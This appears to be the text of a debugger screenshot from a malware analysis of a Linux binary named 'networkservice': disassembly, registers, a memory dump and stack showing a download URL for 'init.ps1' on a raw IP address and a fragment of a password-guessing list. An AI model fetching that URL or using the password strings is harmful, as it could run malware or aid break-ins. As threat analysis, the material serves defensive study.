 00000000:006a7339 48 c7 44 24 18 02 00 0… mov qword [rsp+0x18], 2
00000000:006a7342 48 c7 44 24 20 02 00 0… mov qword [rsp+0x20], 2
00000000:006a734b e8 40 22 e0 ff call 0x4a9590
00000000:006a7350 48 8b 44 24 28 mov rax, [rsp+0x28]
00000000:006a7355 48 8b 4c 24 30 mov rcx, [rsp+0x30]
00000000:006a735a 48 89 04 24 mov [rsp], rax
00000000:006a735e 48 89 4c 24 08 mov [rsp+8], rcx
00000000:006a7363 e8 68 fb ff ff call 0x6a6ed0
00000000:006a7368 48 8b 44 24 10 mov rax, [rsp+0x10]
00000000:006a736d 48 8b 4c 24 18 mov rcx, [rsp+0x18]
00000000:006a7372 48 89 0d ff dd 35 00 mov [rel 0xa05178], rcx
00000000:006a7379 8b 0d a1 cc 37 00 mov ecx, [rel 0xa24020]
00000000:006a737f 85 c9 test ecx, ecx
00000000:006a7381 75 17 jne 0x6a739a
00000000:006a7383 48 89 05 e6 dd 35 00 mov [rel 0xa05170], rax
00000000:006a738a 48 8b ac 24 f8 01 00 00 mov rbp, [rsp+0x1f8]
00000000:006a7392 48 81 c4 00 02 00 00 add rsp, 0x200
00000000:006a7399 c3 ret
00000000:006a739a 48 8d 3d cf dd 35 00 lea rdi, [rel 0xa05170]
00000000:006a73a1 e8 ba f0 da ff call 0x456460
00000000:006a73a6 eb e2 jmp 0x6a738a
00000000:006a73a8 48 8b 44 24 38 mov rax, [rsp+0x38]
00000000:006a73ad e8 ae f0 da ff call 0x456460
00000000:006a73b2 e9 a4 fe ff ff jmp 0x6a725b
00000000:006a73b7 e8 a4 f0 da ff call 0x456460
00000000:006a73bc e9 40 fe ff ff jmp 0x6a7201
00000000:006a73c1 48 8b 44 24 40 mov rax, [rsp+0x40]
[rsp+0x28] = [0x000000c420055d68] = 0x000000c42001c300
rax = 0000000000000033
Registers
RAX 0000000000000033
RCX 0000000000000000
RDX 0000000000000000
RBX 000000c420100000
RSP 000000c420055d40
RBP 000000c420055f38
RSI 000000c4202f2000 ASCII "http://43.245.222.57:8667/6
RDI 000000c420100008
R8 0000000000000001
R9 0000000000000000
R10 000000c42001c300 ASCII "http://43.245.222.57:8667/6
R11 0000000000000000
R12 ffffffffffffffff
R13 000000000000000d
R14 000000000000000c
R15 0000000000000080
RIP 00000000006a7350 </root/networkservice>
C 0 ES 0000
P 0 CS 0033
A 0 SS 002b
Z 0 DS 0000
S 0 FS 0000 (00007f364f1b9740)
T 0 GS 0000 (0000000000000000)
D 0
O 0
EFL 00000202 (NO,AE,NE,A,NS,NP,GE,G)
ST0 empty 0.0
Register Tree Bookmarks Registers
Data Dump
0x000000c420200000-0x000000c420300000
000000c4:202f2000 68 74 74 70 3a 2f 2f 34 33 2e 32 34 35 2e 32 32 http://43.245.22
000000c4:202f2010 32 2e 35 37 3a 38 36 36 37 2f 36 48 71 4a 42 30 2.57:8667/6HqJB0
000000c4:202f2020 53 50 51 71 62 46 62 48 4a 44 2f 69 6e 69 74 2e SPQqbFbHJD/init.
000000c4:202f2030 70 73 31 77 6e 6c 6f 61 64 2f 49 39 52 52 79 65 ps1wnload/I9RRye
000000c4:202f2040 3a 20 77 72 69 74 65 20 74 63 70 20 31 39 32 2e : write tcp 192.
000000c4:202f2050 31 36 38 2e 35 30 2e 32 35 31 3a 34 34 36 31 32 168.50.251:44612
000000c4:202f2060 2d 3e 32 33 2e 31 37 35 2e 30 2e 31 34 32 3a 34 ->23.175.0.142:4
000000c4:202f2070 34 33 3a 20 69 2f 6f 20 74 69 6d 65 6f 75 74 0a 43: i/o timeout
000000c4:202f2080 36 38 2e 35 30 2e 32 35 31 3a 34 39 34 35 37 2d 68.50.251:49457-
000000c4:202f2090 3e 31 39 32 2e 31 36 38 2e 35 30 2e 32 3a 35 33 >192.168.50.2:53
000000c4:202f20a0 3a 20 69 2f 6f 20 74 69 6d 65 6f 75 74 0a 00 00 : i/o timeout ..
000000c4:202f20b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000c4:202f20c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Stack
000000c4:20055d40 000000000076255d ]%v..... ASCII "%s%s%x\r\n&gt;&lt;'\'') = ) m=+Inf+inf, n -Inf-inf.css.gif.htm
000000c4:20055d48 0000000000000004
000000c4:20055d50 000000c420055d98
000000c4:20055d58 0000000000000002
000000c4:20055d60 0000000000000002
000000c4:20055d68 000000c42001c300 ASCII "http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/init.ps1"
000000c4:20055d70 0000000000000033 3.......
000000c4:20055d78 000000c4200110e0
000000c4:20055d80 000000c4200110d0
000000c4:20055d88 0000000000765e75 u^v..... ASCII "init.ps1internetinterskyinvalid it123456jack1234jc123!@#jc1234
000000c4:20055d90 0000000000000008
000000c4:20055d98 00000000006e6a60 `jn.....
000000c4:20055da0 000000c4200110f0
000000c4:20055da8 00000000006e6a60 `jn.....
000000c4:20055db0 000000c420011100
000000c4:20055db8 0000000000000002
000000c4:20055dc0 b399b3a500000000
CyberThreatAnalyst